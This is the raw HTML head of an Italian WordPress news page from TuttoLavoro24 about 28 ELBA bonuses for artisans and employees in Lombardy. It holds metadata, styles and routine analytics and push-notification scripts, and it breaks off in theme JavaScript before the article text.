

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/
body_size: 59958
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Per gli artigiani e i lavoratori dipendenti l&#039;ELBA, l&#039;ente bilaterale lombardo, eroga 28 nuovi bonus e prestazioni." />
	<link rel="canonical" href="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Otello Bianchi" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#article","isPartOf":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"},"author":{"name":"Otello Bianchi","@id":"https://tuttolavoro24.it/#/schema/person/8a8f390a4d36dad37213115d2566cbc5"},"headline":"Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio","datePublished":"2024-02-29T17:00:00+00:00","mainEntityOfPage":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"},"wordCount":662,"commentCount":0,"publisher":{"@id":"https://tuttolavoro24.it/#organization"},"image":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg","keywords":["bilateralità artigiana","Ebna","elba","ente bilaterale","prestazioni enti bilaterali"],"articleSection":["Evidenza","Lavoro &amp; Diritti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://tuttolavoro24.it/#organization"}},{"@type":"WebPage","@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/","url":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/","name":"Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg","datePublished":"2024-02-29T17:00:00+00:00","description":"Per gli artigiani e i lavoratori dipendenti l'ELBA, l'ente bilaterale lombardo, eroga 28 nuovi bonus e prestazioni.","breadcrumb":{"@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg","width":1280,"height":750,"caption":"Soldi"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]},{"@type":"Person","@id":"https://tuttolavoro24.it/#/schema/person/8a8f390a4d36dad37213115d2566cbc5","name":"Otello Bianchi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8931215f7bf7aa3e002b074a3fb7c024b6aa155d54163b6ef2ff679122ecd75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8931215f7bf7aa3e002b074a3fb7c024b6aa155d54163b6ef2ff679122ecd75?s=96&d=mm&r=g","caption":"Otello Bianchi"},"description":"Laureato in Scienze Politiche, 40 anni di esperienza come amministratore del personale. Collabora da anni con testate giornalistiche su carta e on-line. Diritto del lavoro, paghe, contributi e vertenze sindacali sono la sua passione.","url":"https://tuttolavoro24.it/author/otello/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio Feed dei commenti" href="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/posts/129775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuttolavoro24.it/?p=129775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
